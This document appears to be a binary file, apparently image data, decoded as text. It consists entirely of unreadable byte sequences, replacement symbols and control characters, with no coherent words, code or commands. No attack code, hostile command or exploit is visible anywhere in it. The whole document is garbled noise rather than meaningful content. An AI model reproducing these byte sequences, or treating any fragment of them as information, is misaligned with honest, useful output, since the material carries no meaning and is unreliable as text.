[�����RZ`���cٙ0ʑ	I�h�������@� 
s@����s��4��|�GP�@p��[  �L��A��Gp�M*�.딊�N�i���zN����Ďk�z�-��cɫ燞��q2��$@��-R nl�b�}8:�}7m�z@����aN�"%�Pp�M��@p�dn���>���k�����~�M��[�a��ڋ�����2:�# H�U	�Aܕ���ъ�4@�N��G��jHP��*��{�` R��^�@��y� �a��0��)����y��d&�����,l/}�(�;�g�a˪H��#�pA:���mPsHP��R���I`J�JjJ�� g@�4߭6?�I����(��	���.��J�D����z��Ll%� #`%�׿Ӥ�d:�5R��'��IG {�_c�Thf�b����J�ZBg0�p/�6��+����������MPP����P��#�T���P]MiGQG�2'$��/Bm�9RNR.MMwM]�MsM�Z�R}�Y�-�0�(@=	��/EaFF2���#L�L��Z�����ꑏ�P�HJ(H�x��(�
��ɢ��1m|����		
̙c@�<�AA�A�j�Zh��M�,q��q@�S M���'O�&����CTRSCL	Jm���#� ґ�kWY�h�0�	��D�p�E����j��]j�b�D���^��3G�ӡu��ڈ]�P�Eru*U���JВ��$�zGK��&m��E+B	�&n�u��K��,v�NˋM�6����)X�JM-���:Ǐ�B�Ԅ�?G�ef���4���
���&\������3��h�{sݖ�af��x> �p� �;Q��!GAנ&�9(�R�Q�H �`&U?�!"@:����� a�k�U�":��L!x4�A���5�� )d��u�O�U]�t�=�5��v��� TՔ .|�D%�7��W�.�W-Hh�ϠgB�:���^� �ߐ *�'dxO�ē�Mn����O
D�	�]�IU�6@�I.`�%M a�$�@�`Q �R�P�"�	'x@�]�dL(Й_^Y�d$ }�'�i�T�RM6�ht:�A�%� H0�A�r�JL�DN�qF���D@�J ���Mx��4H� ��wѹ#�0*��
$+��w) �92�N"MJ�Ǵ�N�C�L�'8 ��m& .���R`PCJ��8���GHaB:��DM�`��N���#Ȥ�RK/�׫oA2��  A@�[A0 1&Ȅ;�`�(��qL�R'�L��'djU�θ@B��q�$`���R��������N8a���"0<5�S�$��j}W^O�@�_�!�q�0:A�r1��t���Q�w`U6�0�	:Pv���
��� �E&|�<��DRS�k6��@�;��Y@�]H��`;1q����_����KgH���@�:�:����G!��(A	Z�B�� )�gȅ�|���!�R���*�X��a}�@�������.^P�>�OX��ڠ3��#4�	���I	@��a��-��J0�kp���H�D�3ř@.@B4X��tp���F�Xy@���TF�	�}c������m�Iq��0 4��;$����	�m^��A�q��,�Ў���S��w0@��P΋_���0:��v)#��@�4�O�-��� i�Ĉ��!
C���AR?���ּ|�����@I0��G~g����N$7=_}�Gy�A��tBc}���,��S��@鄘���Gv��1K�w'��,w��H �@B*H��D�n��o�����e�LN/�菏���n��O�{�JX, d�svqg,�B:Y@X7�g=�O�+�T,h @-� �$\0�C4Aj�W���dS
G�"
�f'�i��G ː����,O��?]��(���h �T��\@�T���XF��� ��p�w��t��-zRj����V�ڃʎs�)�K0+�Uj�k b �@;��B���@ʢ��� ���a�&D�K��1�		�!S$A t)O	Y�U�G��N����WъN��2�(e�,�0��}��@�f�Z�8��P>5��� ,3�i ����
����	#��(o����z�]9����N ��\���J1�y��r�z�7�(x-pj0���P�
���H�aU���DM�i1��d�ʚ�O�E!�sS�?HtH���Q-�i�@�n$� n���@#�H���< ��d<A%<�����^&�c�x4�ծ-�YB�e Hr��9�\6��*	�Aj���D��!N�0E2}��_]��"h)��wpG�Q�F��@��]A0y��S�)��Ds��ja��%p�F0%>�G�FQ�j�9�C��̡P�/Pr�$P�,� "A	���~:ݗx<����B?��O��'�b����a�Jeu���a � q�I�Ϡրѳ$ �1���o
����b[L���:%��6���4P�b}[�=�D�f���fA͡����eފ�'0'�A�G����m����j�qg�d)F#_ �T��6��<Е]�[�)�6i].hA�	D�Q� �po^�6�\"4��8���<|�H�wKP����ѽ�qB��Z16L��_Uw�`Q�U�Ֆl�E�툀�j�K�X��6�����m��ɵݗ�kl]��"�M@�R;H�d#k`�Џ�.�ȹ �U����8Xh�SAA���j�h�� p��F��7�e�$������X� ���p�~��o�Ǘ���@���A�f�P��&���L��6�y�o� ��v� �X��Ag{�h�v��yB�|��~:a|�'���`�����]0�28$W��B�1gp_�n���d���ķm'#0�*xqϷ �3�R8�1H|�xy�i��u؃�'��7|��yH8T`Lv̧q��>T��p$yP�ȅ]�`�8 �:�3ɧ�%+(=�	L���� ����xv8~x`�űg�v|IH�8�)]�p���p %s�����h z(�}�	B7	�X�|�H oxR B B,a$d  �8��hƘ,��F�f����X~�؊"�g@�f�(H��G Q(�Ĳ'���H�(��c�4y2� :،��y�����p��A �'��ֈ�H��d��`���RBr5�=��2H�h����7�{�~�(f����؈�(��2dv�{��
�,���3ؐ\��� �!X�~Hk�x�وo��%�]� $Z!Y, ��XB�8�h��+����~/I>@7�`�Ej׈E�Ș���@ғ����a)�RxH�����H�;!tQi���fVhTxNad�\	q�9" ��'8�p�&�p=��DH>9�b�`�VIw�>b�=A('��� ǘ5B)�aI���m�	��py�i&��`���x]A���]أY��bZ�H'�)��������.R��(�5�وt9�\Ë%E,/�N|�A�9�)�|0��	���"l�,�9	���ɌuIa٩��ț�)$i���ٗ�	����a�ʉ	>����9wo��ȋ��
�=��aI��ɟx���&�)����2@	
jW9�*��uN:$YCK�i ɲ'Sh��{h��)��,T  ����%*j'*�)��:�=�ɋ ���4j�ੁ�;��EУ耏�!�G���7����I��	���Fg$'���Y�=��Yj�Bࡱh���t�G�fh����]3�`y�A�W3g��S
�dP"萪��w:˙�JrO�t$Z��ƍ�ɋ�8�W�'��0�,��j�h� ��7~�酚z�
�򇄟X�J/@�����V	޹�S��Ēu����Z���v��J��o�y�7�uW��:�Crk���G�=j�9�؊���bJ���H��j q� '`B�.��������{������z1z5�����Z�����q�9#�Ԛ��ⰲư&+�'�$뇘����ډ�'~h��pر�����v��{�B����+�	�J	� ����m�W��A /��T��;[�I������b��~�!c��*����( Ѵ�*�͈�����Z�����v@h@��	 �I�dP�ײZ���* bJ��d�~b��E��%���g�� �ڶO��}z�(j#ׅhЖ-�����]����9�!k�h��U�������ZG�xD궒/ kغ\�������c[�F��P�	S��p���� ��%�xĻ)��� ��뺍K��;��Z� ����9)��9&�i��  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IFN�T�p[��Ϲ����F�Dl����Ɉdǣ^� c$S=K�E@�8��J,}��R����^V��$cP2F։p-�\�ؒ�=%�f'B�猑6�Z���$og�u�o1��D���eG2FD�mH8��ъ4���3��%��ሰ��ko�ۏc~x�[ހۋ�-�֗C2��k;N6�w�X^���N⇰�G�[�]|񂌡���M�㑟#�ђ?��YK��h�=!���=����� �^��ݯ�=��Ǟ� �K�c@{��¶��SD��=�� �H(oD��:vk;�������l;��3�?D�wP�Є	."���Z�BAH ���!�J�� |8� Lv�{`�HG�?� ��a�Є.��,����'BQ>��4�1:ы̛�j�<B� \�C!���Cpa������G�QP��)4�"�P�]�`�(�1
��  Y�9��s�B�IEp2���D&	I=�Q �<D� B  �@"1� h� ���(P ChR���e!B)�(���&1��J�r��^��<�BZ�@���^��@����)�ӛ��֐�6����C/�I	p��m� 3���E�����J-� �;� ��p�3�H@� ��$|�o�Q����F1�?�t�(=���?���L�8��� M @�tJ $Ȁ
���  �5o�m�E-��Tg� L%�p�B�=B0  �^%�!ѨVB�.�KA�A�4�  N:El� �# �P�j(T0��9�?t�gxi8ϡ�A��e(�W�`A@`����
R�a�=l"���3���� ��	��Z��l� �PA#��p�¯9�@jؗ�!�P�e�#D6�5��p\%Lw�E�i���z�e��	t`Z
B��  �����'��	v� �.  {��Bp��A	�P�u��;p���M�t����
b���.��!�?�W�m�$Z���Ų�h(D@
P@9�� �����U$�n�,)H�ƺ�����XJ�� D �?�6V�l��B��Ǆ�A�`�BhXʩ�C+��Vq�kBl����h6��0_�6�9H���L�A�X
� "|���X6���A�x�x.2����?�B.�&ma��ĂX3+�LAH�h`�� �&�:���7@l`�@���[ ��R�s��� 4Z >r�[��	�v����-� �Cj0'L�ڀ� �� kno��k��<�-/�^�Ѕ���9�6`M���@|w+5�Y
&h��`�?���c����*���&x� _���68�Am���� ��^-��x��M�~���S�^#��y�a 8�p��|�`�TA,���&pB���l�Sᄈ��`����
5P:���`چ�6
���C� R� ʻ}rW��E0,��Ź��2@(��� �O� N�o����Jp�	�^v��Ex�J�����C>�t'�����؝ �����?;�70 ����9^-yDrF�;���?�
p ��x����0B�w���K��B�Cω"�	ʧ���"��/�y�g��G��W�sA �9׀�&0�ԋ�y
D-���W|�0 ��r��[I�^p@`z��y�pR�g�0�E TPui ~( -�Y zL�q��lR`m�~�z	0|8'���72 Z �K�gwܓS� ��� x�r�[�'tT M�&0v��G	L�#�{�7N��(�N���tx�t$VoI�tΦ��thh" �W|r���0L�{�D8>�'�s�@{E n�u�pt�` "0}ԗu�P'w�=�7 \Npyh�S�L�j�&k:�KFb$�l"0{�����pE �sx����胲� @�h����oG�78B�Hu�=:P~Q��Gm�w �q��=�D P  �8i�  9���$�X��L9�. _@� ��T�|�x�/ �1x=���eƃzh��|�Hr�@�oW��f�w�=P���x �Y�00���g��` )���\� [�H\�B�Cj�.�L53y�BU_��pG�� >��}�q菬K�$9�8 'Њަ0Pi�p�v�[���w�Y�0p�� �5 �eo@)���+��TH�G`LL�K�E6(T7n�蓈y���p/ ��P���(��G�`DGynw*g���P�r�yo� y�=ۣIݓ�y����u7v\�t�l(`�p]�;�SG��B`V���\��@�;�5�u���p�|B���0�Ba�������g{�=IiD?5n9���Q�����Y��^U�/ŕ\�Y �c醾�k"`m&� ipr�k�wy  G��Z�m�D]��RT G��)D�i���p��y:	w)�":u����iC���c��_+G�y�E�q����FP��c ��$ @`P�A�c*�ts��6v�5 ��N��[^�CN�Q �I�Zu���� '0�VI�/0%:uة�w��Ţ,��`� ��vy8�/��+G q��*g2 W�I0\m��� /@
Gc� �c��d�vyӦ�YG�
RO�G����B` ^�D�SA�ZX霔�5������U�VZ�e�hZ  *7T���w�XLp%�����rՠpT �Տ�TP���E�mȆg `IgzYw�9qI]@� �v���^�T W�$��*��j�
��*���e��;Hy�?�)�z�/ �a �hWpq y�
P/�^]�	��/PF �x�ֶcA�\_gzJ�-i�5Ut��3E��nk% �R�:  �t�WH[�
Th��kʦ� ���W+�8�#Mp��yH+��F�8w�%q��F��TjM��T$�!��E��k�d]Gc40vЈΆ��m �G^�p�?��=wR@�Y�}�@ 2��X��?��艹�ڴ��S[�{�{�*����P�`[�F@��z�H[^�Im{s �M@�8 Q��&py +�_R`��lP���HN`��k�
���~0��#pS.f��`�o���r��s�eפ�@���TF T�9�i[W ��F�S"I�Hg��!+x�'5�(��J�RE ��'�>]0��������J@�"�Иr8'�+�.v�@�5
��*��N�[Zƃ�c�7�W+TW�o������%�nQ�;��Q��]�s��:��G �(yEG�u&�M`�Zi�mpPja,�Q�@����0 E�~�-<
öZ�*'�+p�����1�S#`�Fh��N)yPwx�I���T \p u��ڝ��J �g)gE7 9vRpi�n6+J�/jLm�� �H�h �{����;�mz7���Y���˷� �|�H��H��uLP��w���H��) ������ gGp�)�w�S��#MH �p�=�#�n�(�0�r@ǿh}y�z�8J�$��Tg���Ju>��j������E�F�J���^
E�S ��M�ښ i��g	d6vί�$�O$I��s�w� \�K�E�		 �����r f��^�{�H��'`̾�J��J�5n����pWuU�p �d���w` _\��Ћ����t�vc ���jE3�Pp� KZ�-�����(�»�=��<����?�V�c��uX���{������R�p�e�I�2@;]M�\�8ܸ�0�M� @�Wr�vc$�`M9 �gtmл@��@��3��"��� �I��~�����Uث}��W����Wf
_Aխy��]u#�>����f4M@����8d�z\�:r};zJ�ǉ;���u)���H��}�i���؂�rq�˼���Ȝ~���w*K��A~)W�%�� �:u�[?�[�,4X���B0|��jJ�Xǥ�$Wp&@�ȕ6$�x G�C;@؂��0 �����ra� ��e�<݃0��I:{���A�c��N��T|9���#NeP[IU g������&�H��5NzFG,��vwԶ�S ����}r�HN��������JR^ȼ��&¸�=r%s� t�H .�H��+V��zj�~�����И�GzC���IEs`�Q�@s�����yy�.�M�����ʇ���[��W�9��8�|Mv�{��8�A���i@$ i0���}�/@���v��Wt[Yْ��EO�;5�����cy�(��=���y����7w��S�ԝ���9ܞ�nCP�g\j/@$p|�Wg�M>�������Lʸ@���������.׎����Iu�%W�+�/���>�>5���;�)j!��p$��Ff.  ��=䶻	H � ��n�7�}|K�����L`���ܥ>��9U�����a�9����h����Q�vD����8CZ�^ ����W��,���ӯW�7�|%�˙;b�L�L��iw�[�>���N�gp#��� Z��&�Fv�h�=E��D���`/�zFZKn|p���>PZ�L8�и�_��^�c�@O;��v��(h�jB꠯(�4��ڳ���n���o��(�\'@@	n�JpS 	�����PP2P����PZ�:R$94		��/:imM//�:PZMM]mJ���Y�-0�0�(@���ևqLL۔�������FBZ�2Z����ZZ��MgN��бA*C<���&l	9!��~�ܹc� ���-�Ӣ4s(��6�~.SfR����(��ᄃ&A�ʐ0IHSÄ��F�l��B�	:b����CER��h"�����H$3�2��¤�o�b�MgN�NDB"bԠ.0��	'$��pA�J�A��H�RL��挄�xx�ö5�D ��^Ʉ@�mt��	B�@ �?8	������\l� ��"��ѥD�'5�HьD�v�0Tܥ�bג���,wJ#Fh�3��#k�������T4B�HxR�&�@Bhm,�$(A�pQCvإ��e������g cV5�qL,��HI�'|���2��BA��leZ�pFtX	�\?m���Em`�@G�DZ8f��I��Ppтz׌�H49f�T��#O�Ɵ���	2&�$�0���c��Rx�i���q��m'� AY�iH�rJRl'�iMa��=ȩ�"��"ܙ�.�.4�H ((�G��
��U#�`BX��1��^S�gJ#��� +i.�C��x�$(�?BJBVKФ&�1�m �!����<&����<c-����m�Z�+H
H� ����G�<b�"tg��T�҅۱(��Il��I��G*���"�V".4Є9��S9�v"�2�"��l�i��:d���! ���hƜf*	�l�L��BX������K�"�,` �x���fjzH�(Dӵ�i^vb�g�"��A ��gX��� L� xX��i㉁58^��J���$"��׈]3��\@3�b��:�+����0��A������֝q#��z�.�̜��if�(���|$ /���c+B����W1L�$PP��Fu"���:�c¢,�!�-PQ":�����5v�8�7X�"� �T���}�p�5DH �D�5�[t�t�u�@�
�0@hmvu����,�rY���$x�����*�@� H�`�?�	ʄW BH$$�ݯ+�ӄ �-_RP�`�+c�-ni`&����!�`K��A�!�������?�PmB�𕓧��9�"��:���.���!Dkq|����`�𱏩���i�ؠ'@]�	�� (��@��D5�a4�i�2�$��=2��^��f�!���]"���ax�N�p�!��9 �PB�-��V{��2I��A�kD<&J�0�8��TD�S�p\�f(Y Nx8C(�[���t   � ҉Iuj$�p ���;�`/�K=���R�<�^�!��Ġ�
)r��c(h�Y��vj-T�4�*�!���$4 E�u0lEL wc>����*�zd3������CJ��
�S,sFA�BԽ��E(B�S%ʠ>���3S�>?B��╈���=-:9�P���,�{���dZ�O�f�`m��׹��T����TV���$�&, y @&|`�7��8D8��1`Y}`P/�
VdV&���\�d�z��4��!�)���3.@+H2jLC��G<��n����A�Hng���J���#���"F�,"$�C�￲A�y��YR���u�4����S���w����渇@4�^D���sm}Hi�� �@�k�AIYTx�&p\����%�"�P��_�p�/�X��C|X��M���P��-n����u�Q�H}2�pz�Kc+UFx�Q,d)�.U�M���e#��te�=�J]_�.f&��e�fs�p>p=�����yN�1�l�#>L��yeE[��6������
z�a��*}�R�$�����il��J�|�;]S_� �F�T:l�z6>K�B	�bN��e��uq-�������F0JR�X��N��幭���О�gk������߶��n�ý6��ٴ�?X��覵��-�v_C��7����5�U��B-��������r����6�IJ글��䖿�C��B|4(	�#����AʑB׈��!f�r<t�v��P_}ʜ���pɯQ�Sa?�8���q˾l�H�:خ��?�|��x�]�3�j#��X�]ڳ�<u눐nf܊L����D�q�Q"��b��5��vsh��&UܭA����5^��1v	�]���t����#��p����`*�x�p2�D��ufG0�?~Z�k�����w�������G�ܗ�"�Cw�>S�ɏ[W�>��yO�#�� >"�����|�ç�拾yϯ�/@�N1��_�k�?��/�n���M&�.�=+���G��c�~Bp�q�~� �k� 4�kr��0�g>�}O7�Rm��v��LS�IԄg2q@�@w  *h>��Ç`'@E�kA�g���}�B(��`�7	� y�'���ZcBr1�F��-���y�|>a�vp?�s��tA����s�tutB�r#�I��TF�c#�a��5y5�w����w@(o3W)'���p��P ug�qhDs�|E�O��R�� �S{�U{�}[H�eǇj�3&o(g}Dh�ǆ ȷp�s{�GE~��  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� �\J��ɍh��H�R�J1F��A;�̲�"�sȝ����ܰs�ܬ$�>9�2!�"I����R��� ����cP��)XW`�c����|����cX��O,��sIoc2��D�NrW�6���u�]N��j��6�o���G.y�Z�8�Wn8�[C>�堇.��Onz�s�:��>�Ǖ�N�ڌw.x��;���;�y�.��_���C��r2��Ο��y�c=���g�|�A/ ���S?���!+z�����]#�w�c �������]7�������� _��׷�َ|�]��;�-�x�]Ч��a�uD_�V�7	x�� � p 2��� @=�����# ���>
Ba�ٻ�1����ʓ�3�<驮]���D	$� ����Y1L a���^p��sb[��֏�7��$����r��`$Ѐذ��*��сNklă I�8��RLd��>��
�H)H(1��̤&7�I!b�����csx� ���3���J�ᕰ��+��)��� C"��H�B�w�����W6�	�L�2a)He�M ����j�P��<e+O�G�Q�8�i��P�@d�`�]J���/���qӃw g1���~�� M�?��J-�AZ8&�$0<�aw(e6[����P�0�C7��9��\gs�N�s��$.:��qr��,}�Fe
ӎ �-%'Bw���� ��c6���v�r�C��2��M���H[�3
�h�#݉U_B����X�JV�
@��FϺS��·�������Ge�
���5
~�`�`�HNѤA)�J�	�ӝ��DK��Z����l`�Y�F�����[gJ��Քl�E�P�6 ��]Cڀ�5ȶ��"�:Ru`  <k�K�Nֶ�M�l�k��N�̍.s��Y@w��m@�Y`��+m6�:�ԞxpD+�;Y$�׽G8.pB�:�) ���DZ`���'Z�#���.0|��Ζ����$�
���p� ں�ppF�ݡ�X��]��� ���*%����� H��� �#�6��I�� �N@��%qs�R�!���{|�)O�g�o����.[�p��p����.pA�����,��� D�ȁ��j� �2�݋eK��D'bo��"�A0i~�^ 	�(C��cM{Z�Y�����iM{��V����A�����j�Zn����?/ '��F0��Ϻ{�1u����9І�p�!�yP���ȑZ[�oH��"�R�A	iP��}�hc9f�t�0o%����ִ�O��W��ց�#`�a����)�  !8�
Ħ�	���߽��.�2�}�h�{�BV'����>���V�4�W''�J���u�;��>���msu����>�u�
����	.\�Z�o�1o*��[�0�iqЄj�J8ýE �W��rH��� �r�R��'��?�>�R�������[	d��������"ȁ�P����:�G@��U�\x���Q��R؀< ��	0勉M �[	y�f�]�H2���<D�$�W��O0`�"Ѓ��Pv�7�П��/!P`�G'	(�}���w y�������u�|�_��A���b�;��w����u&򱉔m�DI� Dv�`U�h }���'{�}�x�h�5 �Wt��G�}��}�v�5~PpW*&W�7MZ�4�} (x���w�tMG�g�W�I
@�vR��h �{� �W
��N�dV�U��z �R�V��_X5�cH�(�dȁ��40 n�:H/`# ��s�G�tC*6gФPt$�h0 "`���ǃT #�~R`N i@v& �EI��H�4R�R�Io�&�?�IyP�Y��(�b��h�(��X��(/ �m膼؋�@ T0 xhJ+8^}�]�yw@��� Ҙ �H��t����&��E� ��sdPE��KkIq� E�tH5�(�uP�u0�V8��x�50��h�b(Ћ�8�n(�h@�T� Ũ<�D �bs�p@�I�h0�B׃$ �R�c ��(P{A�R�ÉS�r�d:PX�� I`Y�Y�{�(����^(��H� Y&0��x���=� Ј��z��y��`���n�B@qw�(^�@#9��� ���F�mi'�*�fwB�||pN������d8������h��8 /�y��K)�M��0Wy�+xC*�BP���Z��/PWp4P^` m`gY��%s�E����I ���s��  99��ވ��($ {9xB��:ȕ]�}�'y�H���L�]2@ �����B�� 0��i��I�^I`Q�^���؏(`B��1�H!e D��`�hp�-P$ Z�]Xv�G��n5�}"@��x����i��Ѩ�@��b#@�B�?+�z%J B��ȡ����ٕ'B�\���w�m����H�'e�@���h� ����H��d H�}�'bLf���B@�ڥZ���� J��	g#��ٓG��BP  ��.ʋ��1JqM� :p7�z\Џ�	0�%D( \�cw�R�X�0� 2I0��~�ǌ��۵�qF �&X�[ʥ�Z�j�Z/0�a��h��l�=wMpJ �ɢآ����9�E�}��]~���R�����z��8nA�[���
 ���	�G�W��RM���%���*�w���蚮�Za�ڪej����IW%�=d�0'@�k���0
��i�p]L@%i@�����y���	y�v�]�TM�m� J@f�]�Fw%�#��J�*���������ZY�2P�*֦{�T`x�����:����i��D\p
��Y@��h"`�m	O(� '�|pmN]P ��RGpz(Z�(�,�u[z�3˪G��2˫�Z�}���*W�f��������'�E0l*N8f� �$Q�0 x�f�w��X�	 ��Ɩ7
P\ \`�0bᔶ)��u�t�*�p����:�qV^B��p�= ��ׯw����gpK�.���Q�\�& &@=XucX�e�wi��" ���W�P �+_bt��� �z�g�ֺ+k�p;��;���h0��B�[�.V�Yf\9��8��\�K�+fPQ` �{m0 K9 %p?�( ��}�k;����i ]G` Ԅ~����,�����?+��K�t��GWi�C��F�V�Yl����j�E�WP
<�2�b	;I�4Y4��N� ˏ}��eg��H�v�q��L^�/X�]�^P G0ڵ]i�5��F��9\����%�F+���' �IlO�a`�Wpq��P,�7tCxpC�����& ���5�w��N0�N�w�TdF�ചit�7�D��m�Q��KW":�zl�}<���b�U�?��2�uC�����ƫ8�}�hq�l�F�kP`�P�����i��˹�job�n��( D�+�JԱ�)�^�A���wm���@ЕPZ�<�7���L��J�x���,��u�� p/��c� �%���|�:��T]�Q�E]��P�(�nd�G� ���\DPбNj   �<]�r�H��0� �<^"�Y�����x;��yu(l�)�������%T��{l��p��R��]@�)�nh��&���@��U+,���˼a�mD�ԗ}����/p����j�J�4���J ���A����p�\<��� E��2 ��w�Q����������N�GP�G@�4��;Y�}�DE�+\��*>mA: E`��t�8W��̔]��*����c~/����B l.K�?����FpZ��}�dI��f��J��(0��z�]�g�,�z��F%*�G�0`��E0&���-l���u׈P���"*�G����P�W�% tm �Ɗz���G ���*��"P�b��e�@�1-��R�Q ����Q�HSK�	0�P� �k�b���'����i�m�s{�C;��f�?�  P\ TQP�5��J� �Z�R� �	{Іy�$�B�O��sP���mP}����m�>����E���U~�M�����}�%X��ʮȌu��<�!-�7���㉔��y� G�= ���h�Q�w����K�?���S{��� �ּ���(�)H�M�UN�kz� Z`�ڃ�����q?���� wE%�%�m�P�HpS�J�u��^�"<�>N� ��P�wP ]0Gm���ά��:��>�Tp�S>�0��^�w��:�|hn�x���Ȝ��6Gg  ��I w@MG���W��ꆳ�b� ����.�J�D4�z�\�M@�>��+�
���i���Q��~�qV�Ў�M ����ۭ���>x���9��H  =_��y�m�V
�&]�v��	@�N@����D��\���3o�	���h�����&8~)�b���ROlV��٤�DWP' �k�a�}�L r$MzLI$��Bm�D]� ��l�(	f7��s6g���,Q{�	ğ�vj��Jq�pV�?�R�b�cb�F��]�փ��ٻc]/������mP�7�H��kl8 �N��i���,�B�}З�Y-00@@=�	�//EaFF2����M#����ZP����P���������PM:HsG\�B�	ʌB�Qm�4&R�\sZ�xsMMZxR}�Y��0(�=ˌ��������L /��D@�T�P�ru
V,(�"�:�KK/H����fe��@Cb���P�AK.]�i��)0Щ[׎<y�Q�$i�*�0A�0`�KB�J%��֒(�j ��:�Hj� IC��):���,W��ٻ�� B�m�R�0FXJ`A?M�b��X���Z�:\�k������$G����kC�-5)mH�s�I�L^b*��;�_w�~�Z�(������_�~��Z=�P��xq�� ��6DHQ�c��4l������/��p1���Wr���ppC�0��#� F� ,7�&Q=�&�Mg�U�,�	D�Jw�҅:HqFh�G�gp�A��M@�+��՛o� �< 2��g���A�U�@՜&B��eT5��Du�!C!���$(�2�7 9�pmt! |/x �m�r����	:�؟O@) ��y$>#4�ń%	I	჎V��'X�\A�uǡ-�ia
hP��$�@�+�@�H��Zv�	� ��ta��5��O=�cȰ.2$�8�Sԡ2(
ЕU�"�V:J�tp�tۭ�H��-�h!��Wi!�"�%DE�GAi8!f�Jp"�P��BQ[nd��~��؂;?+#�j�\�|� �4�u�M����V�@P�2��M-�"��4"*�p�G(�9H!�qHk!BN4-	�Xc�����~�X� ��+ ��3�1>�1H BӺB2��I���m�p�l�J�C���O���R<�
���m��	&8a�:�Fm;u����q��8�=vA0 �A�E�&��%B�P�oGWKtӐ�$�ww�5A�j��i�AB�`o5�!���q�_. ]]�������u�@)������}�Gƈ���%MIۘcu�;�Sq@5RF���Te�R�h:Pժ��$8��;���M
ݫ	��� X�Sp�$D�o B��� ��ȃ,f�8�  �Ô�� ��nCl�4h@5���L`wH$AX�	����(A	8� 4�P�kbSPX���ok�H��2� �c@,  � `c�����6��/y�)�?4�VJx"	( �� 9�"�0��S4�yB������ � t�Ѝ��cQn,��Z����uX2`�<ر0�&��H�т  �"�4��f�x�(`+&�@ Sj���󷙱	G8�4S��/
�e�fIK�4"c�D��X�Gd`���o�̆ଙ׊Y�f+�Y1x5Z �x�h`�g��	�5���Ԡ�=-'��<��Bb�����:�>"S��˘��>�N��af3������M� ��P����h�.�	L�H �e�s��яǮ��Cpi�?�/�b\	Z�V(w�#� ��a���AhP�&`rnV����w8��I g����.�I)(�	`E�X��z�dxM���Z��5&0��P�v�9�"eA!$��D�	�����1錡H @P@ˮ�(��5��5� �)��OF]��D�X���V׍m��(����D:�M��^!d��`a�2)�t@D L�zhl��0/Lk������jl|��+G{~v �{���?�q/2\���p�W�G����ޱ���}b=��=�.���_���	����1l��h�������j�� ����a�/0HP����QX؏Z0���[�� �u@� �:��A(��B�j3�Q`��[��C&r�F�̝��l3�d�?��:��!)�-��y$0*��Z͇� �x�6�U1�c?r^�:���<���)j5ƀd��b�uq$1��u鮭hC��DE�a��5�C�8I+��L$���Kb���Π��:���.��*$��l>��$F#�:���0�v�<�d�����a���8����l�H@.@�S���c?�T����y�, T;c���U�e!���G@� n��{M�U{[Z
4X�����UE �U���m����Z�$6�s/ka0ȭb��0���L�@g�Aq�jh ���+�i f�����ԥ65������>��G0t��LG�x� ��"��|ųE� oT��^�Y��T�bg8��>q�/�@��do�`��S�s�;	܈8��*�|\` �D+�q,Ew��q{��f��]=�C!(@N ����	�ɔ��7%1� ��|��o����;؁	��D+�!g���aW�E������6΁*a������1�qͿ���������^w>5�z0�x8�x`Cq��kc2  �g �zI�	�����d�F�R�hO�ps	���W{GR%@h�02�8 �g�@ Ё:����GO�pb7~(H{��	2%/80(B�xeL���E1U�ZfÃ���� c�B�6vEXn�l���T@��	����Á8_�1_E�Z!p �� ��8������	gsb(~�'{ɂ*����
���d����F ��{x zq}k��`������{�y0:�؈�wj(��x�RTp%�
0���r���!����*p _���x�ǅ��� �G�a8~�UvFh$Ǒ���ц=�ɀSH�!��Ȋ���(����| ��U����d0�ڈ��w~fx$�'\�p��G�%H�.d��|@$�x �W�����z(�vH$�����(��h,�h�X�S�� TPC��.���X�����s��Ȋ>�w��)2�W����~�� � �/H�"!�3Ɏ*�7I�~ȓ|x �(1�8���}��@�Bȍ�bv�X{H��P;QAT`Tɉwց�8���_�q�{��Y��:����EI�'yn�Q�����S����zT��E� 0�Ev�^�_ ��H��91Șf�dG((�~I�x�
#`�a@�e�����ؗ�y�����������ǚ�yH	�ʒHQw1���S�p���v��}x ȨЎ��W�������F�B ��2 
2�<��T0��z=ЁDc�E��9����
�Ҙ��Y�)'J��T�L�(�I � �Y���� z�!����fi��������	{�af����

n�2 �x���ɟ�9����A��މdY����+�s-�D!�w�1*�Lx	���XO:��ء��i�	*�~Ȍ�X��)��1��kyj�.ZB�
@�4�~1������^��`ꡂ�%�Z	�}����ȤC�qz�)��G�VڄT�V	[���
���qU�W%
